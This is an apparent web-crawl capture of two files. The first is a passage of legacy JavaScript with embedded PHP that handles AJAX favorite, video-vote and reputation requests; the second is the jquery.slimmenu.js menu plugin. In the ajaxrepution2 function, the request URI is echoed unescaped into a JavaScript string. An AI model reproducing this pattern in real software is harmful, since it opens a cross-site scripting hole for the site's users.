    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertRemfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertRemfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'favorited removed') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: addfav('+remfavid+');" class="add-fav">+</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) - 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  function ajaxvotevideo(action) {
     var url = '/ajaxvotevideo.php';
    var params = 'id=<?=$id?>&a='+action;
    var http_request = false;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() {
      if (http_request.readyState == 4) {
        if (http_request.status == 200) {
          if (http_request.responseText == 'true') {
            if (action == 'up') {
              ajaxrepution2();
            }
            alert("Reputation added, thanks!");
          }else {
            alert("You're either not logged in or have already added reputation for this upload.");
          }
        } else {
          alert('There was a problem with the request.');
        }
      }
    };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
  function ajaxrepution2() {
    var url = '/ajaxrepution.php';
    var params = 'rep=<?=$reppower?>&userid=<?=$gall_rec->profileID?>'+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($gall_rec->i_title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }


--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/js/jquery.slimmenu.js
body_size: 1333
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */;
(function ( $, window, document, undefined ) {
  var pluginName = "slimmenu",
      defaults = {
        resizeWidth: '640',
        collapserTitle: 'Main Menu',
        animSpeed: 'medium',
        easingEffect: null,
        indentChildren: false,
        childrenIndenter: '&nbsp;&nbsp;',
        subCollapserChar: '&#9660;',
        subCollapserClass: 'sub-collapser',
        subCollapserElement: null,
        expandedClass: 'expanded',
        onToggleClick: null
      };
  var $lastAction = null;
  var $orientation = null;
  var $mobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var $isAndroid = (navigator.userAgent.toLowerCase().indexOf("android"))>-1;
  var $windowWidth = 0;


  function Plugin( element, options ) {
    this.element = element;
    this.$elem = $(this.element);
    this.options = $.extend( {}, defaults, options );
    this.init();
  }

  Plugin.prototype = {
    init: function()  {
      var $options = this.options,
          $menu = this.$elem,
          $collapser = '<div id="nav-toggle" class="menu-collapser content-box">'+
                $options.collapserTitle+'</div>',
          $menu_collapser;

      $menu.before($collapser);
      $menu_collapser = $menu.prev('.menu-collapser');

      var $collapserElement = '.'+$options.subCollapserClass +
                ($options.subCollapserElement ? '>'+$options.subCollapserElement : '');

      $menu.on('click', $collapserElement, function(e)  {
        if ($orientation=='normal') {
          if ($lastAction!='mouseenter' || !$isAndroid) { return; }
        }
        $lastAction = 'click';

        e.preventDefault();
        e.stopPropagation();

        var $parent_li = $(this).closest('li');
        var $trigger = ($options.subCollapserElement ? $parent_li : $(this));

        if ($orientation=='compact') {
          if ($trigger.hasClass($options.expandedClass))  {
            $trigger.removeClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideUp(1000);   //$options.animSpeed, $options.easingEffect);

          } else {
            $('.'+$options.expandedClass).removeClass($options.expandedClass);
            $trigger.addClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideDown(1000);   //$options.animSpeed, $options.easingEffect);
          }
        }
      });


      $menu_collapser.on('click', /*'.collapse-button',*/ function(e) {
        e.preventDefault();
        if ($options.onToggleClick)   $options.onToggleClick();
        $menu.slideToggle();      //$options.animSpeed, $options.easingEffect);
      });

      this.resizeMenu({ data: { el: this.element, options: this.options } });
      $(window).on('resize', { el: this.element, options: this.options }, this.resizeMenu);
    },

    resizeMenu: function(event) {
      var $window = $(window),
          $options = event.data.options,
          $menu = $(event.data.el),
          $menu_collapser = $('body').find('.menu-collapser');

      if ($windowWidth == $window.width())  return;
      $windowWidth = $window.width();

      $menu.children('li').each(function() {
        if ($(this).has('ul').length) {
          if ($options.subCollapserChar) {
            if ($(this).has('.'+$options.subCollapserClass).length) {
              $(this).children('.'+$options.subCollapserClass+' i').html($options.subCollapserChar);

            } else {
              $(this).append('<span class="'+$options.subCollapserClass+'"><i>'+$options.subCollapserChar+'</i></span>');
            }
          }
        }

        $(this).children('ul').hide();
        if ($options.subCollapserChar)
          $(this).find('.'+$options.subCollapserClass)
               .removeClass($options.expandedClass)
               .children('i').html($options.subCollapserChar);
      });

      if ($window.width() < $options.resizeWidth) {
        if ($options.onResize)  $options.onResize('compact');
        if ($options.indentChildren) {
          $menu.find('ul').each(function() {
            var $depth = $(this).parents('ul').length;
            if (!$(this).children('li').children('a').has('i').length) {
              $(this).children('li').children('a').prepend(Plugin.prototype.indent($depth, $options));
            }
          });
        }

        $menu.find('li').has('ul').off('mouseenter mouseleave');
        $menu.addClass('collapsed').hide();
        $menu_collapser.show();
        $orientation = 'compact';

      } else {
        if ($options.onResize)  $options.onResize('expanded');
        $menu.find('li').has('ul').on('mouseenter', function() {
          $lastAction = 'mouseenter';
          if ($options.onMouseEnter)  $options.onMouseEnter($(this));
          //$(this).find('>ul').stop().slideDown($options.animSpeed, $options.easingEffect);
        })
        .on('mouseleave', function() {
          $lastAction = 'mouseleave';
          if ($options.onMouseLeave)  $options.onMouseLeave($(this));
          //$(this).find('>ul').stop().slideUp($options.animSpeed, $options.easingEffect);
        });

        $menu.find('li > a > i').remove();
        $menu.removeClass('collapsed').show();
        $menu_collapser.hide();
        $orientation = 'normal';
      }
      $lastAction = 'resize';
    },

    indent: function(num, options) {
      var $indent = '';
      for (var i=0; i < num; i++) {
        $indent += options.childrenIndenter;
      }
      return '<i>'+$indent+'</i>';
    }
  };

  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
        new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );